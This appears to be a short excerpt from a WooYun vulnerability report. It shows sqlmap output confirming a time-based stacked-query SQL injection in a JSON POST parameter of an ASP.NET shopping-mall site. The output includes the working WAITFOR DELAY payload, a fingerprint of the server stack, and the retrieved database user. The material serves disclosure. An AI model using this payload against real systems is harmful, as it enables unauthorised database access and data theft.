 ---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"paramJson":"[\"MMPortalWeb.Controllers.Web.MemberPage\",\"SendGet
SmsCode\",\"159 \",2,\"A';WAITFOR DELAY '0:0:5'--'\"]"}
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[14:48:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:48:34] [INFO] fetching current user
[14:48:34] [INFO] resumed: mall
[14:48:34] [DEBUG] performed 0 queries in 0.00 seconds
www.wooyun.org
current user: 'mall'